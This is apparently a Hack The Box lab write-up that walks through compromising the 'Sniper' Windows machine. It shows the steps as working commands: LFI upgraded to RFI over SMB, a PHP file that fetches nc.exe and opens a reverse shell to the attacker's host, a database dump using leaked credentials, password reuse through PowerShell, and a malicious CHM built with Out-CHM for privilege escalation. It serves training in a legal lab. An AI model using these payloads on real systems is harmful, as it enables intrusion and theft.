Hack The Box - Sniper
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
What I learnt from other writeups is that it was a good habit to map a domain name to the machine’s IP address so as that it will be easier to remember. This can done by appending a line to /etc/hosts.
1
$ echo "10.10.10.151 sniper.htb" >> /etc/hosts
Reconnaissance
Using nmap, we are able to determine the open ports and running services on the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ nmap -sV -sT -sC sniper.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-27 11:11 EDT
Stats: 0:00:02 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 0.65% done
Nmap scan report for sniper.htb (10.10.10.151)
Host is up (0.27s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h02m46s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-27T22:15:44
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 94.42 seconds
Enumeration (1)
Port 80 seems like a good place to start.
There was a login and a registration page:
/user/login.php and /user/registration.php
We can register a new account and login with it but to be only presented with this :(
/user/index.php
There was also a blog page:
/blog/index.php
But then when we view it in other languages by clicking on the options in the “Language” dropdown menu:
We see that it is trying to include other .php files for different languages! Maybe we can do some local file inclusion (LFI)?
I tried setting ?lang=index.php, only to realise that it would cause the server to recursively include index.php endlessly. Hence, we know that LFI is possible here.
Exploitation (1)
I tried many LFI techniques seen here but most of them didn’t work. It was as if there was some validation going on to prevent LFI.
That was when I was thinking: hmm… this is a Windows box right? What happens if we try to include a file in a SMB share? That was when I saw this in the same link:
Lets test out this theory.
First, I create a new folder on my Desktop:
1
$ mkdir ~/Desktop/fileshare
And then configured my Samba config to create a new SMB share called public:
1
2
3
4
5
6
$ cat /etc/samba/smb.conf
...
[public]:
force user = nobody
path = /root/Desktop/fileshare
public = yes
With that done, I create a .php file in it :
1
2
$ cat /root/Desktop/fileshare/phpinfo.php
<?php phpinfo(); ?>
And start my smbd service:
1
$ systemctl start smbd
Now if we browse to /blog/?lang=\\10.10.XX.XX\public\phpinfo.php:
We have successfully upgraded from LFI to remote file inclusion (RFI) :)
Nows lets try to establish a reverse shell back to us. Since PHP reverse shells are sometimes a little wonky , I’m going to upload a nc.exe and use it to connecting back to our listener.
Starting a webserver:
1
2
3
4
$ mkdir ~/Desktop/web
$ cp /usr/share/windows-resources/binaries/nc.exe ~/Desktop/web
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Creating a .php file to download nc.exe and connect back to us:
1
2
3
4
5
6
7
8
9
$ cat /root/Desktop/fileshare/rev.php
<?php
# Create a temp dir
system("mkdir C:\\tmp");
# Download nc.exe
system("curl http://10.10.XX.XX/nc.exe > C:\\tmp\\nc.exe");
# Establish reverse shell
system("C:\\tmp\\nc.exe -e cmd.exe 10.10.XX.XX 1337");
?>
Starting our listener:
1
2
$ nc -lvnp 1337
listening on [any] 1337 ...
Triggering our .php script and getting a shell:
1
$ curl 'http://sniper.htb/blog/?lang=\\10.10.XX.XX\public\shell.php'
1
2
3
4
5
6
7
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.151] 50128
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\blog>whoami
whoami
nt authority\iusr
Enumeration (2)
Listing local users:
1
2
3
4
5
6
7
8
9
C:\inetpub\wwwroot\blog>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator Chris DefaultAccount
Guest WDAGUtilityAccount
The command completed with one or more errors.
Seems like the user.txt is residing in Chris but we do not know his credentials.
Looking around, I found MySQL credentials in C:\inetpub\wwwroot\users:
1
2
3
4
5
6
7
8
9
10
11
12
C:\inetpub\wwwroot\user>type db.php
type db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
and also saw how the login feature for the website was implemented:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php
require('db.php');
session_start();
// If form submitted, insert values into the database.
if (isset($_POST['username'])){
// removes backslashes
$username = stripslashes($_REQUEST['username']);
//escapes special characters in a string
$username = mysqli_real_escape_string($con,$username);
$password = stripslashes($_REQUEST['password']);
$password = mysqli_real_escape_string($con,$password);
//Checking is user existing in the database or not
$query = "SELECT * FROM `users` WHERE username='$username'
and password='".md5($password)."'";
$result = mysqli_query($con,$query) or die(mysql_error());
$rows = mysqli_num_rows($result);
if($rows==1){
$_SESSION['username'] = $username;
// Redirect user to index.php
header("Location: index.php");
}else{
...
From this, we can tell that some possible usernames and passwords are stored in the users table in the columns username and password so lets try to dump them out:
Creating a .php file to dump out the users table:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ cat ~/Desktop/fileshare/dump.php
<?php
$conn = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
$sql = "SELECT * from users";
$result = mysqli_query($conn, $sql);
if (mysqli_num_rows($result) > 0) {
// output data of each row
while($row = mysqli_fetch_assoc($result)) {
print_r($row);
}
} else {
echo "0 results";
}
mysqli_close($conn);
?>
Viewing the results:
1
2
3
4
5
6
7
8
9
10
11
$ curl 'http://sniper.htb/blog/?lang=\\10.10.XX.XX\public\dump.php'
...
Array
(
[id] => 1
[username] => superuser
[email] => admin@sniper.co
[password] => 6e573c8b25e9168e0c61895d821a3d57
[trn_date] => 2019-04-11 22:45:36
)
...
Putting the hash into Google (Yes Google), turns out it was the MD5 hash of $uperpassw0rd.
Using smbmap, I decided to manually test possible pairs of credentials since the password list was short:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
smbmap -H sniper.htb -u Chris -p "$uperpassw0rd"
[+] Finding open SMB ports....
[!] Authentication error on sniper.htb
[!] Authentication error on sniper.htb
root@kali:~/Desktop# smbmap -H sniper.htb -u Chris -p 36mEAhz/B8xQ~2VM
[+] Finding open SMB ports....
[+] User SMB session established on sniper.htb...
[+] IP: sniper.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
...
IPC$ READ ONLY Remote IPC
Alright, we got Chris’s credentials. To login into Chris, we will need to do something like a su or sudo in Linux but for Windows! In Powershell, there is a cmdlet called Invoke-Command which allows you to specify who to run as using -Credential or -Session.
Testing Invoke-Command:
1
2
3
4
5
6
7
8
9
C:\inetpub\wwwroot\blog>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog> $SecPassword = ConvertTo-SecureString '36mEAhz/B8xQ~2VM' -AsPlainText -Force
PS C:\inetpub\wwwroot\blog> $Cred = New-Object System.Management.Automation.PSCredential('.\Chris', $SecPassword)
PS C:\inetpub\wwwroot\blog> $TestPCSession = New-PSSession -Credential $Cred
PS C:\inetpub\wwwroot\blog> Invoke-Command -Session $TestPCSession -ScriptBlock {cmd.exe /c whoami}
sniper\chris
It works! We were able to run commands as chris! Now lets try to establish another reverse shell as chris.
user.txt
Starting our listener:
1
2
$ nc -lvnp 1337
listening on [any] 1337 ...
And running nc.exe to connect back to us:
1
PS C:\inetpub\wwwroot\blog> Invoke-Command -Session $TestPCSession -ScriptBlock {cmd.exe /c C:\tmp\nc.exe -e cmd.exe 10.10.XX 1337}
1
2
3
4
5
6
7
8
9
10
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.151] 49687
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Chris\Documents>whoami
whoami
sniper\chris
C:\Users\Chris\Documents>type C:\Users\Chris\Desktop\user.txt
type C:\Users\Chris\Desktop\user.txt
21f4XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Enumeration (2)
Looking around, I found a file in chris’s download folder:
1
2
3
4
5
6
7
8
9
10
11
12
C:\Users\Chris\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\Users\Chris\Downloads
04/11/2019 08:36 AM <DIR> .
04/11/2019 08:36 AM <DIR> ..
04/11/2019 08:36 AM 10,462 instructions.chm
1 File(s) 10,462 bytes
2 Dir(s) 17,988,661,248 bytes free
Using nc.exe, I downloaded the instructions.chm file and opened it in a Windows VM.
Starting our listener:
1
2
$ nc -lvnp 1337 > instructions.chm
listening on [any] 1337 ...
Sending the file over:
1
C:\Users\Chris\Downloads>C:\tmp\nc.exe 10.10.XX.XX 1337 < instructions.chm
Looks like we have a disgrunted employee here haha but nothing much here.
I also found a folder called C:\Docs:
1
2
3
4
5
6
7
8
9
10
11
12
13
C:\Docs>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\Docs
10/01/2019 01:04 PM <DIR> .
10/01/2019 01:04 PM <DIR> ..
04/11/2019 09:31 AM 285 note.txt
04/11/2019 09:17 AM 552,607 php for dummies-trial.pdf
2 File(s) 552,892 bytes
2 Dir(s) 17,993,322,496 bytes free
In the note.txt:
1
2
3
4
5
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.
Regards,
Sniper CEO.
Wow what a tough boss… Hmm… Could the instructions.chm be the documentation that the boss is talking about? If we try copying the instructions.chm to C:\Docs:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
C:\Docs>copy C:\Users\Chris\Downloads\instructions.chm .
copy C:\Users\Chris\Downloads\instructions.chm .
1 file(s) copied.
C:\Docs>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\Docs
03/29/2020 06:38 AM <DIR> .
03/29/2020 06:38 AM <DIR> ..
04/11/2019 08:36 AM 10,462 instructions.chm
04/11/2019 09:31 AM 285 note.txt
04/11/2019 09:17 AM 552,607 php for dummies-trial.pdf
3 File(s) 563,354 bytes
2 Dir(s) 17,974,849,536 bytes free
And after a while, it disappeared!
1
2
3
4
5
6
7
8
9
10
11
12
13
C:\Docs>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\Docs
03/29/2020 06:38 AM <DIR> .
03/29/2020 06:38 AM <DIR> ..
04/11/2019 09:31 AM 285 note.txt
04/11/2019 09:17 AM 552,607 php for dummies-trial.pdf
2 File(s) 552,892 bytes
2 Dir(s) 17,974,861,824 bytes free
It is possible that the CEO is retrieving the file and opening it. Using nishang’s Out-CHM.ps1, we can actually generate a malicious .chm that run arbitrary commands.
root.txt
First we will need to install HTML Help Workshop.
After some testing on my local machines, I managed to generate the correct .chm file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PS C:\Users\rizemon\Desktop> Import-Module .\Out-CHM.ps1
PS C:\Users\rizemon\Desktop> Out-CHM -Payload "C:\\tmp\\nc.exe -e cmd.exe 10.10.XX.XX 1337" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\root\Desktop\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\rizemon\Desktop\doc.chm, 13,438 bytes
Compression increased file by 142 bytes.
After transfering the doc.chm to my Kali’s web server directory, I uploaded it to C:\Docs as instructions.chm.
1
2
3
4
5
C:\Docs>curl http://10.10.XX.XX/doc.chm > instructions.chm
curl http://10.10.XX.XX/doc.chm > instructions.chm
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 13436 100 13436 0 0 13436 0 0:00:01 --:--:-- 0:00:01 18687
And started our listener:
1
2
$ nc -lvnp 1337
listening on [any] 1337 ...
After a while, the instructions.chm disappeared and look at what we got on our listener!
1
2
3
4
5
6
7
8
9
10
11
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.151] 49709
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sniper\administrator
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
5624XXXXXXXXXXXXXXXXXXXXXXXXXXXX
